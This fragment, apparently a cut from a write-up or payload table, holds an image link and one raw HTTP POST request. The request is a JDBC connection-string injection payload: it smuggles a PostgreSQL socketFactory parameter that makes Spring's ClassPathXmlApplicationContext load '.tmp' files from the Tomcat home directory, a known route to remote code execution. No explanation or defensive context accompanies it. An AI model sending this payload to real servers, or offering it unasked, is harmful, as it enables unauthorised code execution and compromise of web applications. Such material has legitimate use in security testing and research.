 1 | POST /jdbc?url=jdbc:postgresql://1:2/?a=&url=%26socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext%26socketFactoryArg=file://%24%7bcatalina.home%7d/**/*.tmp HTTP/1.1 |